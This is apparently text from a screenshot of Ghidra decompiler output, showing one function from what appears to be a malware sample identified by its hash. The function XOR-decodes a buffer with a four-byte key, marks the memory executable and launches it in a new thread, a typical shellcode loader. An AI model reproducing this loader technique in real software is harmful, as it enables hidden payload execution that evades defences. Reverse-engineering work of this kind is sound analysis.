 Decompile: FUN_00401595 - (3e1aadef9e05b98e31fc7994dd3405a45da77fbb696 Ro
1
2 /* DISPLAY WARNING: Type casts are NOT being printed */
3
4 void FUN_00401595(longlong param_1,int param_2,longlong param_3)
5
6 {
7 LPVOID lpParameter;
8 longlong lVar1;
9 LPVOID lpAddress;
10 DWORD local_2c;
11
12 lpParameter = VirtualAlloc(0x0,param_2,0x3000,4);
13 for (lVar1 = 0; lVar1 < param_2; lVar1 = lVar1 + 1) {
14 *(lpParameter + lVar1) = *(param_3 + (lVar1 & 3)) ^ *(param_1 + lVar1);
15 }
16 lpAddress = lpParameter;
17 FUN_00401563(lpParameter);
18 VirtualProtect(lpAddress,param_2,0x20,&local_2c);
19 CreateThread(0x0,0,&DAT_00401560,lpParameter,0,0x0);
20 return;
21 }